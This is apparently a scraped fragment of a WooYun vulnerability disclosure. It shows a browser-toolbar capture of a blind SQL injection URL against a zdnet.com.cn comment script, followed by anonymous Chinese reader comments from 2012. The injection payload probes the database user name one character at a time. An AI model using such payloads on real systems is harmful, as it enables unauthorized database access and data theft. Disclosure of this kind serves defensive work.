 Load URL
http://soft.zdnet.com.cn/techzone/comment/comment.php/-1' OR ascii(mid(user()from(1)for(1)))=99 -- /1
Split URL
Execute
Enable Post data Enable Referrer
文章评论
登录 (没有帐户？快速注册)
使用第三方帐号登录：
匿名：看看先。目前纠结于嵌入式
2012-04-07 17:23:58
匿名：hao
2012-04-04 23:24:18
匿名：安静 :-D
2012-03-20 13:49:04
匿名：不错的想法，学习一下。
2012-02-20 10:28:22
匿名：hao
2012-02-19 20:32:14
www.wooyun.org